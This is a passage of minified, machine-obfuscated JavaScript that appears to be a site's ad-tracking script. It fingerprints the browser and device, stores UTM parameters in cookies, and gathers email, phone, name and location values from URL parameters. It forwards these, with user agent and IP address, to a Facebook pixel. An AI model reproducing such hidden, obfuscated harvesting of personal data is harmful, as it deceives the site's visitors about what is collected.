Mini|IEMobile|WPDesktop/i)?_0x49c659[_0x1d9a68(0x5d9,'0Hnb')]:_0x49c659[_0x1d9a68(0x34e,'nqdJ')],_0x2a521b['devicePhon'+'e']=navigator[_0x1d9a68(0xb76,'ro6K')][_0x1d9a68(0xa2f,'0Hnb')](/Android|iPhone|iPad/i)?navigator['userAgent'][_0x1d9a68(0x670,'DQmd')](/Android|iPhone|iPad/i)[0x0]:_0x1d9a68(0x29b,'#ll9'),_0x2a521b['browser']=navigator[_0x1d9a68(0x8b8,'@9v]')]['match'](/Chrome|Firefox|Safari|Opera|MSIE|Edg/i)?navigator[_0x1d9a68(0xb91,'34ZK')][_0x1d9a68(0x193,'Agq^')](/Chrome|Firefox|Safari|Opera|MSIE|Edg/i)[0x0]:_0x49c659[_0x1d9a68(0xcc6,'8pAx')];let _0x1196a9;if(_0x49c659[_0x1d9a68(0x45c,'ByHd')](_0x2a521b[_0x1d9a68(0x69c,'nqdJ')],_0x1d9a68(0xc37,'8q1g'))){if(_0x49c659[_0x1d9a68(0x7b6,'DQmd')](_0x1196a9=navigator[_0x1d9a68(0x38e,'zKTn')][_0x1d9a68(0x7ce,'jS19')](_0x49c659['mskoW']),-0x1)){const _0x41e45c=navigator[_0x1d9a68(0xaa4,'jS19')]['substring'](_0x49c659[_0x1d9a68(0x9e9,'*kgQ')](_0x1196a9,0x4))[_0x1d9a68(0xa4d,'6n*)')]('\x20');_0x2a521b[_0x1d9a68(0x81e,'QZJQ')]=_0x49c659[_0x1d9a68(0x871,'CycT')],_0x2a521b[_0x1d9a68(0xa9e,'ByHd')+_0x1d9a68(0xc5d,'*R%C')]=_0x41e45c[0x0]||_0x49c659['BWLkr'];}else{if(_0x49c659['luBhp'](_0x1196a9=navigator[_0x1d9a68(0x892,'Dmx[')][_0x1d9a68(0x455,'cQnS')](_0x49c659[_0x1d9a68(0x17d,'Dmx[')]),-0x1)&&(_0x49c659[_0x1d9a68(0x301,'^w)m')](navigator[_0x1d9a68(0x7ac,'ByHd')][_0x1d9a68(0x6f9,'Dmx[')](_0x49c659[_0x1d9a68(0x4aa,'F94D')]),-0x1)||_0x49c659[_0x1d9a68(0x5ac,'e1U2')](navigator[_0x1d9a68(0xb2c,'cYUQ')][_0x1d9a68(0xba4,'MZ7(')](_0x49c659[_0x1d9a68(0x675,'CycT')]),-0x1)))_0x2a521b['browser']=_0x1d9a68(0x7ad,'*R%C'),_0x2a521b[_0x1d9a68(0x753,'cQnS')+_0x1d9a68(0x56f,'ro6K')]=navigator[_0x1d9a68(0xcea,'DQmd')]['substring'](_0x49c659['aTjIF'](_0x1196a9,0x7))||_0x49c659[_0x1d9a68(0x551,'hZ@6')];else{if(_0x49c659[_0x1d9a68(0x9a1,'6mNj')](_0x1196a9=navigator['userAgent'][_0x1d9a68(0xc0e,'@9v]')](_0x49c659[_0x1d9a68(0x6dd,'^w)m')]),-0x1))_0x2a521b[_0x1d9a68(0xc13,'3oWy')]=_0x1d9a68(0xa04,'pS5*'),_0x2a521b['browserVer'+_0x1d9a68(0x1b8,'0Hnb')]=navigator[_0x1d9a68(0x963,'S9v)')][_0x1d9a68(0x474,'g$R6')](_0x49c659[_0x1d9a68(0x7df,'*R%C')](_0x1196a9,0x8))||_0x49c659[_0x1d9a68(0x551,'hZ@6')];else{if(_0x49c659[_0x1d9a68(0x286,'6mNj')](_0x1196a9=navigator[_0x1d9a68(0xb2c,'cYUQ')][_0x1d9a68(0x3ca,'ro6K')](_0x1d9a68(0x967,'S27d')),-0x1)){_0x2a521b['browser']=_0x49c659['vxFmC'];const _0x44beda=navigator[_0x1d9a68(0x62d,'S27d')]['substring'](_0x1196a9+0x7)[_0x1d9a68(0xb64,'CycT')]('\x20');_0x2a521b[_0x1d9a68(0x553,'QTCn')+_0x1d9a68(0x2ea,'*kgQ')]=_0x44beda[0x0]||_0x49c659[_0x1d9a68(0x6d2,'8q1g')];}}}}}_0x2a521b['os']=navigator[_0x1d9a68(0xb76,'ro6K')][_0x1d9a68(0x7fa,'e1U2')](/Windows|Mac|Linux|Android|iPhone/i)?navigator[_0x1d9a68(0x1ec,'*R%C')]['match'](/Windows|Mac|Linux|Android|iPhone/i)[0x0]:_0x1d9a68(0x764,'g$R6');if(_0x49c659[_0x1d9a68(0x4b3,'8q1g')](_0x2a521b[_0x1d9a68(0xc94,'ByHd')+'e'],_0x49c659[_0x1d9a68(0xb31,'QZJQ')]))_0x2a521b['os']=_0x49c659[_0x1d9a68(0x312,'nqdJ')];else _0x49c659[_0x1d9a68(0x47c,'T9f[')](_0x2a521b['devicePhon'+'e'],_0x49c659[_0x1d9a68(0xbab,'S9v)')])&&(_0x2a521b['os']=_0x49c659[_0x1d9a68(0x991,'jS19')]);const _0x661358=navigator[_0x1d9a68(0x5f8,'UB9I')][_0x1d9a68(0x4ed,'pS5*')](_0x49c659[_0x1d9a68(0xb82,'zKTn')]),_0x48720e=navigator[_0x1d9a68(0xacd,'Agq^')]['indexOf'](_0x49c659['kaFNw']);if((_0x49c659[_0x1d9a68(0x2c6,'34ZK')](navigator[_0x1d9a68(0x97a,'T9f[')][_0x1d9a68(0x1d5,'6n*)')](_0x49c659[_0x1d9a68(0x4e9,']KfZ')]),-0x1)||_0x49c659[_0x1d9a68(0x7f4,'pS5*')](navigator[_0x1d9a68(0x77a,'nqdJ')][_0x1d9a68(0xba4,'MZ7(')](_0x49c659[_0x1d9a68(0x309,'QZJQ')]),-0x1))&&_0x661358!=-0x1){if(_0x49c659['ONPQW'](_0x49c659[_0x1d9a68(0xac6,'cQnS')],_0x1d9a68(0xc1d,'nqdJ'))){const _0x24b7b6=_0x49c659[_0x1d9a68(0xbc7,'3oWy')](_0x49c659['nRcjo'](_0x30d08b,'_'),_0x10ead5),_0x2fbe86=_0x7fb4d1['location']['hostname'];_0x54695a==_0x1d9a68(0xad0,'pS5*')?_0x37b1da['cookie']=_0x49c659[_0x1d9a68(0x170,'S9v)')](_0x49c659['aTjIF'](_0x49c659['TlglA'](_0x24b7b6,'=')+(_0x2cd011||''),_0x1cbed2),_0x1d9a68(0x3a3,'nqdJ')+_0x2fbe86+_0x1d9a68(0x20d,'nqdJ')):_0x5d0b01[_0x1d9a68(0x7c1,'pS5*')]=_0x49c659[_0x1d9a68(0x966,']KfZ')](_0x49c659[_0x1d9a68(0x255,'lI@K')](_0x49c659[_0x1d9a68(0x78a,'JzNa')](_0x49c659[_0x1d9a68(0x90d,'F94D')](_0x24b7b6,'='),_0x432bba[_0x1d9a68(0x302,'@9v]')](_0x2a2300)||''),_0x1daf16),_0x1d9a68(0x77c,'6n*)')+_0x2fbe86+';\x20\x20path=/');}else{const _0x58c790=navigator[_0x1d9a68(0x7cc,'QZJQ')][_0x1d9a68(0x5da,'ByHd')](_0x49c659[_0x1d9a68(0xa2b,'CycT')](_0x661358,0x3))[_0x1d9a68(0x4da,'#ll9')]('\x20');_0x2a521b['osVersion']=_0x58c790[0x0]['replaceAll']('_','.')||_0x49c659[_0x1d9a68(0x37b,'Agq^')];}}else{if(_0x49c659[_0x1d9a68(0xc6a,'UB9I')](navigator[_0x1d9a68(0x152,'#ll9')][_0x1d9a68(0xc0e,'@9v]')](_0x49c659['QSZVD']),-0x1)&&_0x49c659[_0x1d9a68(0xcdc,'i^(i')](_0x661358,-0x1)){if(_0x49c659[_0x1d9a68(0x7cd,'VkXP')](_0x49c659[_0x1d9a68(0x41c,'lI@K')],_0x49c659[_0x1d9a68(0xc41,'nqdJ')]))_0xf3171[_0x1d9a68(0x605,'8pAx')]=_0x1d9a68(0x1b9,'@9v]')+'M',_0xf03eb4[_0x1d9a68(0x13a,'nqdJ')]=_0x41cb7a;else{const _0xf273c5=navigator['userAgent'][_0x1d9a68(0x2c8,'lI@K')](_0x661358+0x3)['split']('\x20');_0x2a521b[_0x1d9a68(0xad9,'QTCn')]=_0xf273c5[0x1]['replaceAll']('_','.')['replace'](')','')||_0x1d9a68(0x630,'S27d');}}else{if(_0x49c659['GRZHN'](navigator[_0x1d9a68(0x860,'Gcwo')][_0x1d9a68(0x42d,'S9v)')](_0x1d9a68(0x769,'i^(i')),-0x1)&&_0x49c659[_0x1d9a68(0x5b4,'6mNj')](_0x48720e,-0x1)){if(_0x49c659[_0x1d9a68(0x809,'F94D')](_0x49c659['OrwzL'],_0x49c659[_0x1d9a68(0x60b,'g$R6')]))return;else{const _0x2eca56=navigator['userAgent'][_0x1d9a68(0x1af,'JzNa')](_0x48720e+0x3)[_0x1d9a68(0x8f2,'0Hnb')]('\x20');_0x2a521b[_0x1d9a68(0x71a,'0Hnb')]=_0x2eca56[0x0][_0x1d9a68(0x27c,'*kgQ')]('_','.')[_0x1d9a68(0x101,'*R%C')](';','')||'other';}}else{if(_0x49c659[_0x1d9a68(0xa07,'T9f[')](_0x1196a9=navigator[_0x1d9a68(0x152,'#ll9')][_0x1d9a68(0x9ab,'cYUQ')](_0x49c659['ldmVO']),-0x1)){const _0x378000=navigator[_0x1d9a68(0x952,']KfZ')][_0x1d9a68(0xce2,'#Peg')](_0x49c659['eXlLZ'](_0x1196a9,0x8))[_0x1d9a68(0x9d1,'6mNj')]('\x20');_0x2a521b['osVersion']=_0x378000[0x0]['replaceAll']('_','.')[_0x1d9a68(0x66a,'#Peg')](';','')||_0x49c659[_0x1d9a68(0x4ab,'X^2)')];}}}}if(_0x49c659[_0x1d9a68(0xc59,'@6@y')](_0x2a521b[_0x1d9a68(0xb7f,'*kgQ')],_0x49c659['yHmem'])&&window['screen'][_0x1d9a68(0xc86,'nqdJ')]<0x1f4&&_0x49c659['UNpKN'](_0x2a521b['os'],_0x1d9a68(0x326,'*R%C')))_0x49c659[_0x1d9a68(0x1fe,'#Peg')](_0x49c659[_0x1d9a68(0x870,'cYUQ')],_0x49c659['WoSDp'])?_0x50cb6c&&_0x4da0c4!=_0x62cb15&&(_0x1aaf2e=_0x9ddf14):(_0x2a521b['device']=_0x49c659[_0x1d9a68(0x384,'Dmx[')],_0x2a521b[_0x1d9a68(0x440,'e1U2')+'e']=_0x49c659[_0x1d9a68(0x423,'Agq^')]);else _0x49c659[_0x1d9a68(0xb6f,'nqdJ')](_0x2a521b[_0x1d9a68(0x480,'#Peg')],_0x49c659['yHmem'])&&window[_0x1d9a68(0x38b,'@6@y')][_0x1d9a68(0xa25,'MZ7(')]>0x1f4&&_0x49c659[_0x1d9a68(0x41b,'3oWy')](window[_0x1d9a68(0x70f,'jS19')][_0x1d9a68(0xb24,'@9v]')],0x500)&&_0x49c659[_0x1d9a68(0xbf3,'JzNa')](_0x2a521b['os'],_0x49c659[_0x1d9a68(0x59c,'0Hnb')])&&(_0x2a521b[_0x1d9a68(0x7bf,'DQmd')]=_0x49c659['KtItc'],_0x2a521b[_0x1d9a68(0x2d8,'X^2)')+'e']=_0x49c659[_0x1d9a68(0x824,'i^(i')]);if(_0x5b7698){if(_0x1d9a68(0x529,'*kgQ')===_0x49c659[_0x1d9a68(0x469,'sdEA')]){if(_0x5c7c67){const _0x5b5ef8=_0x37632a[_0x1d9a68(0x3a0,'e1U2')](_0x515ce5,arguments);return _0x352dfc=null,_0x5b5ef8;}}else{_0x2a521b[_0x1d9a68(0x996,'g$R6')]=_0x5b7698['type'];if(_0x5b7698[_0x1d9a68(0xb46,'UB9I')]){const _0x16e1b=_0x49c659[_0x1d9a68(0x4f4,'Gcwo')][_0x1d9a68(0x59b,'Dmx[')]('|');let _0x4cab43=0x0;while(!![]){switch(_0x16e1b[_0x4cab43++]){case'0':_0x2a521b[_0x1d9a68(0xa5c,'S9v)')]=_0x5b7698[_0x1d9a68(0xc0a,'hZ@6')]['innerHTML'];continue;case'1':_0x2a521b[_0x1d9a68(0x3f1,'e1U2')]=_0x5b7698[_0x1d9a68(0x6e9,'QZJQ')][_0x1d9a68(0xbe1,'lI@K')];continue;case'2':_0x2a521b[_0x1d9a68(0xcdf,'g$R6')]={'id':_0x5b7698[_0x1d9a68(0x99e,'#Peg')]['id'],'class':_0x5b7698[_0x1d9a68(0x2b2,'tYMz')][_0x1d9a68(0xac3,'hZ@6')]};continue;case'3':_0x2a521b[_0x1d9a68(0x7b4,'T9f[')]=_0x5b7698['target'][_0x1d9a68(0x4ff,'tYMz')];continue;case'4':_0x2a521b['name']=_0x5b7698['target']['name'];continue;}break;}}}}let _0x546887=window[_0x1d9a68(0x513,'ro6K')][_0x1d9a68(0x89e,'tYMz')]['slice'](0x1);if(_0x546887){if(_0x49c659[_0x1d9a68(0x3af,'x8qh')](_0x1d9a68(0xbd9,'sdEA'),_0x49c659[_0x1d9a68(0x15e,'*rV5')])){const _0x4910a9=new _0x6b6532();return _0x37bee0[_0x1d9a68(0x369,']KfZ')](_0x46c4af=>{const _0x3d71ad=_0x1d9a68,_0x2f19fb=_0x46c4af[_0x43c06c];return _0x4910a9[_0x3d71ad(0x1ff,'nqdJ')](_0x2f19fb)?![]:_0x4910a9[_0x3d71ad(0x20c,'DQmd')](_0x2f19fb);});}else{let _0x50bc21=_0x546887[_0x1d9a68(0x39d,'jS19')]('&');for(let _0x21401b=0x0;_0x49c659['qxkSQ'](_0x21401b,_0x50bc21[_0x1d9a68(0x83d,'Gcwo')]);_0x21401b++){if(_0x49c659['Tgyyl'](_0x49c659['KFDpt'],_0x49c659[_0x1d9a68(0x6d0,'sdEA')])){if(_0x50bc21[_0x21401b][_0x1d9a68(0x806,'8pAx')]('utm')){let _0x4d4f38=_0x50bc21[_0x21401b][_0x1d9a68(0x6a8,']KfZ')]('=');if(_0x4d4f38[0x0]&&_0x4d4f38[0x1]){var _0x56df10='',_0x1a72cc=new Date();_0x1a72cc[_0x1d9a68(0x4f0,'E(xv')](_0x49c659[_0x1d9a68(0xcf7,'e1U2')](_0x1a72cc[_0x1d9a68(0xa70,'i^(i')](),_0x49c659[_0x1d9a68(0x6ba,'UB9I')](_0x49c659[_0x1d9a68(0x905,'jS19')](0x3c,0x3c),0x3e8))),_0x56df10=_0x49c659[_0x1d9a68(0xcc0,'g$R6')](_0x49c659[_0x1d9a68(0x4d4,'JzNa')],_0x1a72cc['toUTCStrin'+'g']());const _0x432f73=window[_0x1d9a68(0x5ee,'tYMz')][_0x1d9a68(0x4a5,'nqdJ')];document[_0x1d9a68(0x94a,'6mNj')]=_0x49c659[_0x1d9a68(0x352,'Dmx[')](_0x49c659[_0x1d9a68(0x340,'JzNa')](_0x49c659[_0x1d9a68(0xa0d,'T9f[')](_0x4d4f38[0x0]+'=',_0x4d4f38[0x1]||''),_0x56df10),_0x1d9a68(0xa8d,']KfZ')+_0x432f73+_0x1d9a68(0x560,'8q1g'));}}}else{const _0x2bc85b={'dtgun':function(_0x106b59,_0x3d7e83){const _0x2f3142=_0x1d9a68;return _0x49c659[_0x2f3142(0x17e,'pS5*')](_0x106b59,_0x3d7e83);}};let _0x281845=_0x1feb99[_0x1d9a68(0x4da,'#ll9')]('\x5cn');_0x281845[_0x1d9a68(0x527,'lI@K')](_0x138c4e=>{const _0x421aff=_0x1d9a68;_0x2bc85b[_0x421aff(0x542,'i^(i')](_0x138c4e['length'],_0x2f055b['length'])&&(_0x4fe1af=_0x138c4e);});}}}}if(_0x2f6baf)_0x2a521b[_0x1d9a68(0x7c5,'x8qh')]=_0x49c659[_0x1d9a68(0x1e9,'Dmx[')],_0x2a521b[_0x1d9a68(0xa16,']KfZ')]=_0x2f6baf;else _0x1a941c&&(_0x2a521b[_0x1d9a68(0x4bb,']KfZ')]=_0x49c659['XdoeC'],_0x2a521b['value']=_0x1a941c);_0x49c659[_0x1d9a68(0x19f,'g$R6')](Object['keys'](userDataSb)[_0x1d9a68(0xb10,'S9v)')],0x0)&&(_0x2a521b[_0x1d9a68(0x134,'pS5*')+_0x1d9a68(0x135,'0Hnb')]={'data':[{'event_time':Math[_0x1d9a68(0x1d6,'UB9I')](_0x49c659[_0x1d9a68(0x5ce,'6n*)')](Date['now'](),0x3e8)),'action_source':_0x1d9a68(0x526,'CycT'),'user_data':userDataSb}]}),(!_0x5b7698||_0x5b7698&&_0x49c659['mYcEu'](_0x5b7698[_0x1d9a68(0x21e,'pS5*')]?.[_0x1d9a68(0x9ee,'CycT')],_0x49c659[_0x1d9a68(0xa35,'x8qh')]))&&(_0x49c659[_0x1d9a68(0x245,'@6@y')](_0x49c659['ndOzY'],_0x49c659[_0x1d9a68(0x6b6,'Gcwo')])?(_0x3e712b[_0x1d9a68(0x3e3,'0Hnb')]=_0x1d9a68(0xc95,'E(xv')+'A',_0x49c659[_0x1d9a68(0x510,'8pAx')](_0xc50f4e,{'event':_0x563e9b})):_0x49c659[_0x1d9a68(0xa30,'T9f[')](sb_lsBHI4rYhv,_0x2a521b));}function sb_vGRQdbnuLh(_0x492704){const _0x520fdb=_0x4f8cb1,_0x5df249={'kmuOa':function(_0x3b8e1c,_0x461759){return _0x3b8e1c<_0x461759;},'ahzsW':function(_0x417017,_0x339846){return _0x417017===_0x339846;},'DCmSN':function(_0x142b25,_0xcfde7b){return _0x142b25(_0xcfde7b);}};let _0x470291=null,_0x3feb85=[];const _0x5a190e=location[_0x520fdb(0x685,'UB9I')]['substring'](0x1)[_0x520fdb(0x1d7,'UB9I')]('&');for(let _0x1f3207=0x0;_0x5df249[_0x520fdb(0x8d6,'UB9I')](_0x1f3207,_0x5a190e[_0x520fdb(0x2cf,'^w)m')]);_0x1f3207++){_0x3feb85=_0x5a190e[_0x1f3207][_0x520fdb(0x3cb,'JzNa')]('='),_0x5df249[_0x520fdb(0x9d6,'S9v)')](_0x3feb85[0x0],_0x492704)&&(_0x470291=_0x5df249['DCmSN'](decodeURIComponent,_0x3feb85[0x1]));}return _0x470291;}async function sb_qz1JDCRfZh(){const _0x4b864c=_0x4f8cb1,_0x23d20a={'papDq':_0x4b864c(0x392,'i^(i')+'d','MnGBi':function(_0x173c37,_0x19bf4f){return _0x173c37+_0x19bf4f;},'VCcLQ':_0x4b864c(0x37e,'sdEA'),'XONWr':function(_0x39f505,_0x4e33f5){return _0x39f505+_0x4e33f5;},'CUtGc':function(_0x4e069d,_0x25aed7){return _0x4e069d+_0x25aed7;},'Hxezq':function(_0x490f1c,_0x3efeb1){return _0x490f1c+_0x3efeb1;},'Nvcns':function(_0x31f07b,_0x5e5b25){return _0x31f07b+_0x5e5b25;},'ZSNxN':function(_0x52d222,_0x228f2c){return _0x52d222+_0x228f2c;},'NPQhw':function(_0x1ac604,_0x568559){return _0x1ac604+_0x568559;},'DODrJ':';expires=','EXBvj':_0x4b864c(0x847,'0Hnb'),'HmqDZ':function(_0x316f74,_0x295a28){return _0x316f74|_0x295a28;},'SPlta':function(_0x1bb2fd,_0x143a50){return _0x1bb2fd==_0x143a50;},'LsWat':function(_0xf15068,_0x233a6c){return _0xf15068&_0x233a6c;},'iavYJ':function(_0x4f7613,_0xcd76e5){return _0x4f7613!=_0xcd76e5;},'arFsp':_0x4b864c(0x1e4,'i^(i'),'VYTzj':'script','zZKqk':_0x4b864c(0xb8d,'F94D')+'nnect.face'+'book.net/e'+_0x4b864c(0x676,'JzNa')+_0x4b864c(0x92d,'*rV5'),'fHQRa':function(_0x5e4cc9,_0x508cc7){return _0x5e4cc9>_0x508cc7;},'ucBhf':_0x4b864c(0x182,'QTCn'),'UWPVO':_0x4b864c(0x59e,'MZ7('),'laPVq':'VFXEM','RUPDM':function(_0x1b4107,_0x70cc33,_0x2f4a9b){return _0x1b4107(_0x70cc33,_0x2f4a9b);},'NBdip':function(_0x1c6ac5,_0x1b64d9,_0x57a03c){return _0x1c6ac5(_0x1b64d9,_0x57a03c);},'fNlZH':_0x4b864c(0xc96,'Agq^'),'EezIv':_0x4b864c(0x48f,'UB9I'),'xsoCU':function(_0x40ec08){return _0x40ec08();},'gWZty':_0x4b864c(0x179,'#ll9'),'AtWSO':_0x4b864c(0x3de,'S9v)'),'VqjLq':_0x4b864c(0x1c3,'x8qh'),'ocNJI':_0x4b864c(0xa7c,'pS5*'),'OfwVZ':'tm_user_ge','qOtqD':_0x4b864c(0x613,'8pAx'),'fqsHG':_0x4b864c(0x8ad,'@6@y'),'EUKOh':_0x4b864c(0x540,'pS5*')+_0x4b864c(0x9f0,'*R%C'),'MCmgB':function(_0x3d1f80,_0x13f6fc){return _0x3d1f80(_0x13f6fc);},'ldAtu':function(_0x106553,_0x38017c){return _0x106553!==_0x38017c;},'ddnML':_0x4b864c(0xbf0,'F94D'),'Jbzfr':function(_0xfd64cc,_0x57e6cc,_0x8ffa2f,_0x25fbdb){return _0xfd64cc(_0x57e6cc,_0x8ffa2f,_0x25fbdb);},'GssBJ':_0x4b864c(0x22d,'x8qh')};if(_0x23d20a['iavYJ'](typeof fbq,_0x23d20a[_0x4b864c(0x6e3,'x8qh')]))!function(_0x58bf3e,_0x407ca4,_0xc7e81a,_0xf56810,_0x13398a,_0x11e223,_0x19bdce){const _0x20bb5a=_0x4b864c;if(_0x58bf3e[_0x20bb5a(0xc1e,'i^(i')])return;_0x13398a=_0x58bf3e[_0x20bb5a(0x273,'6n*)')]=function(){const _0x43f0a1=_0x20bb5a;_0x13398a['callMethod']?_0x13398a[_0x43f0a1(0xb0a,'cYUQ')][_0x43f0a1(0xa9a,'VkXP')](_0x13398a,arguments):_0x13398a[_0x43f0a1(0x49a,'Agq^')]['push'](arguments);};if(!_0x58bf3e['_fbq'])_0x58bf3e[_0x20bb5a(0xb3d,'pS5*')]=_0x13398a;_0x13398a['push']=_0x13398a,_0x13398a['loaded']=!0x0,_0x13398a[_0x20bb5a(0x8a5,'hZ@6')]=_0x20bb5a(0xa1b,'pS5*'),_0x13398a[_0x20bb5a(0x903,'cYUQ')]=[],_0x11e223=_0x407ca4['createElem'+_0x20bb5a(0xc53,'T9f[')](_0xc7e81a),_0x11e223['async']=!0x0,_0x11e223[_0x20bb5a(0x944,'T9f[')]=_0xf56810,_0x19bdce=_0x407ca4[_0x20bb5a(0xa3b,'S9v)')+_0x20bb5a(0xb81,'3oWy')](_0xc7e81a)[0x0],_0x19bdce['parentNode']['insertBefo'+'re'](_0x11e223,_0x19bdce);}(window,document,_0x23d20a[_0x4b864c(0x514,'T9f[')],_0x23d20a['zZKqk']);else{}const _0x36247c=_0x23d20a[_0x4b864c(0x505,'6mNj')]('fbq(\x27init\x27'+',\x20',sbFbPixel),_0x51aed0=document[_0x4b864c(0x1f1,'F94D')+_0x4b864c(0xc11,'S9v)')][_0x4b864c(0x826,'Gcwo')];if(_0x23d20a[_0x4b864c(0xaca,'S27d')](_0x51aed0[_0x4b864c(0xa72,'X^2)')](_0x36247c),-0x1)){if(_0x23d20a[_0x4b864c(0x111,'*rV5')]!==_0x23d20a['UWPVO'])return;else{let _0x3e9fb5=_0x59d0c6[_0x3e07c9],_0x10271c=_0x3e9fb5[_0x4b864c(0xac2,'nqdJ')+'te'](_0x4b864c(0x820,'jS19'));_0x10271c&&_0x10271c[_0x4b864c(0x233,'Gcwo')](_0x4b864c(0x8e8,'i^(i'))&&!_0x10271c[_0x4b864c(0xa9f,'zKTn')](_0x23d20a[_0x4b864c(0x997,'JzNa')])&&(!_0x10271c['includes']('?')?_0x3e9fb5[_0x4b864c(0x4b0,'*kgQ')+'te']('href',_0x23d20a[_0x4b864c(0x7d7,'jS19')](_0x10271c,_0x4b864c(0xac5,'6mNj')+_0x4b864c(0x34d,'8q1g'))+_0x3e79fb):_0x3e9fb5[_0x4b864c(0x943,'JzNa')+'te'](_0x23d20a[_0x4b864c(0xc23,'*R%C')],_0x23d20a['XONWr'](_0x23d20a[_0x4b864c(0x9b0,'#ll9')](_0x10271c,'&s_visitor'+'Id='),_0x4c594d)));}}else _0x23d20a[_0x4b864c(0x363,'@6@y')]===_0x23d20a[_0x4b864c(0xc7f,'pS5*')]?(_0x23d20a[_0x4b864c(0xb26,'S27d')](fbq,_0x4b864c(0x3e5,'pS5*'),sbFbPixel),_0x23d20a[_0x4b864c(0x256,'6n*)')](fbq,_0x23d20a[_0x4b864c(0x282,'Dmx[')],_0x23d20a[_0x4b864c(0x497,'8pAx')])):_0x9a5a35['cookie']=_0x23d20a[_0x4b864c(0x4e5,'VkXP')](_0x23d20a[_0x4b864c(0x8f6,'g$R6')](_0x23d20a[_0x4b864c(0x1f3,'0Hnb')](_0x23d20a[_0x4b864c(0x30a,'8q1g')](_0x23d20a[_0x4b864c(0x80b,'6mNj')](_0x23d20a['XONWr'](_0x473375[_0x37bd4c][_0x4b864c(0xc8b,'Agq^')],'='),_0x40880a[_0x56abed][_0x4b864c(0xcc2,'x8qh')]),_0x23d20a[_0x4b864c(0x91d,'*kgQ')]),new _0x399e00(_0x2c4b7f[_0x461eb0]['expires'])['toUTCStrin'+'g']()),_0x23d20a[_0x4b864c(0xc21,'ByHd')]),_0x127c66[_0x1fe0c6][_0x4b864c(0x77f,'VkXP')]);fbpSb=await _0x23d20a['xsoCU'](sb_T1GZBo99eh),fbcSb=await sb_L0uPoGgclW(),userDataSb={'fbp':fbpSb,'fbc':fbcSb,'client_user_agent':navigator[_0x4b864c(0x2d4,'g$R6')],'client_ip_address':ipSb};const _0x4220e4={'em':_0x23d20a['gWZty'],'ph':_0x23d20a[_0x4b864c(0x7b7,'lI@K')],'fn':_0x23d20a['VqjLq'],'ln':_0x4b864c(0x569,'zKTn'),'db':_0x23d20a['ocNJI'],'ge':_0x23d20a['OfwVZ'],'ct':_0x23d20a[_0x4b864c(0x37d,'i^(i')],'st':_0x4b864c(0x6f6,'Agq^'),'zp':_0x23d20a[_0x4b864c(0x994,'pS5*')],'country':_0x23d20a[_0x4b864c(0x3ac,'E(xv')]};for(const _0x190eea in _0x4220e4){const _0x5eb6cd=_0x23d20a['MCmgB'](sb_vGRQdbnuLh,_0x4220e4[_0x190eea]);if(_0x5eb6cd){if(_0x23d20a[_0x4b864c(0x7d2,'jS19')](_0x23d20a[_0x4b864c(0x30b,'6mNj')],_0x4b864c(0x124,'^w)m'))){var _0x50b736=_0x23d20a[_0x4b864c(0x92e,'*R%C')](_0x134f81[_0x4b864c(0x76d,'jS19')]()*0x10,0x0),_0x50fc39=_0x23d20a[_0x4b864c(0xc1c,']KfZ')](_0x2e8d2c,'x')?_0x50b736:_0x23d20a[_0x4b864c(0xb9e,'6mNj')](_0x23d20a[_0x4b864c(0x471,'DQmd')](_0x50b736,0x3),0x8);return _0x50fc39[_0x4b864c(0x659,'*R%C')](0x10);}else userDataSb[_0x190eea]=[_0x5eb6cd];}}_0x23d20a[_0x4b864c(0xb23,'hZ@6')](fbq,_0x23d20a['GssBJ'],sbFbPixel,userDataSb);}async function sb_T1GZBo99eh(){const _0x2bee30=_0x4f8cb1,_0x5189d6={'qRfPY':function(_0x5a09df,_0x389806){return _0x5a09df<_0x389806;},'oWSdh':_0x2bee30(0x6ef,'JzNa')+_0x2bee30(0x58d,'nqdJ')+_0x2bee30(0x444,'@6@y'),'QAsgO':function(_0x295fdd,_0x956a61){return _0x295fdd!==_0x956a61;},'xqrjf':function(_0x27dafe,_0x31d5db){return _0x27dafe!==_0x31d5db;},'rWWBz':_0x2bee30(0xb9b,'Dmx[')};let _0x2557bd=null;for(let _0x175f39=0x0;_0x5189d6['qRfPY'](_0x175f39,0x7);_0x175f39++){await new Promise(_0x5003ef=>setTimeout(_0x5003ef,0x190)),_0x2557bd=document[_0x2bee30(0x546,'F94D')][_0x2bee30(0x9b4,'0[eT')](_0x5189d6[_0x2bee30(0x89d,'8q1g')]);if(_0x5189d6[_0x2bee30(0x143,'UB9I')](_0x2557bd,null)&&_0x5189d6[_0x2bee30(0x3a2,'hZ@6')](_0x2557bd,undefined)){_0x2557bd=_0x2557bd[0x2];break;}}return document[_0x2bee30(0x220,'T9f[')+'ById'](_0x5189d6[_0x2bee30(0x574,'8pAx')])&&(document[_0x2bee30(0x802,'VkXP')+_0x2bee30(0x97d,'jS19')](_0x5189d6[_0x2bee30(0x9ef,'34ZK')])[_0x2bee30(0x328,'@6@y')]=_0x2557bd),_0x2557bd;}async function sb_L0uPoGgclW(){const _0x559af4=_0x4f8cb1,_0x1934ac={'AyNdC':function(_0x58fdd1){return _0x58fdd1();},'TByJH':function(_0x4c306a,_0x160635){return _0x4c306a<_0x160635;},'hKXgo':'(^|[^;]+)\x5c'+_0x559af4(0x77b,'JzNa')+'\x5cs*([^;]+)','mxOup':function(_0x299a6f,_0x21590c){return _0x299a6f!==_0x21590c;},'evGQN':_0x559af4(0x975,'S27d'),'qgDdg':function(_0x207d07,_0x597450){return _0x207d07===_0x597450;}};let _0x1417c3=![];for(let _0x422369=0x0;_0x1934ac[_0x559af4(0x768,'tYMz')](_0x422369,0xa);_0x422369++){await new Promise(_0x185c8a=>setTimeout(_0x185c8a,0xc8)),_0x1417c3=document[_0x559af4(0x87f,'hZ@6')][_0x559af4(0xa49,'sdEA')](_0x1934ac[_0x559af4(0x9e3,'^w)m')]);if(_0x1934ac[_0x559af4(0x8bd,'hZ@6')](_0x1417c3,null)&&_0x1417c3!==undefined){_0x1417c3=_0x1417c3[0x2];var _0x35e013=document[_0x559af4(0x632,'8pAx')+_0x559af4(0xcf0,'hZ@6')](_0x1934ac[_0x559af4(0x9b8,'Agq^')]);return _0x35e013&&(_0x1934ac[_0x559af4(0x2e5,'g$R6')](_0x559af4(0xa08,'sdEA'),_0x559af4(0x3a7,'Dmx['))?(_0x499914++,_0x1934ac[_0x559af4(0x582,'*rV5')](_0x1a29ea)):_0x35e013[_0x559af4(0x835,'X^2)')]=_0x1417c3),_0x1417c3;}}return _0x1417c3;}function sb_DxWTmM1car(_0x54c305){const _0x39662b=_0x4f8cb1,_0x2bff96={'rrjnU':_0x39662b(0xb48,']KfZ'),'oQEmw':function(_0x331322,_0x4297e7){return _0x331322<_0x4297e7;},'nqabW':function(_0x37c05e,_0x5676a5){return 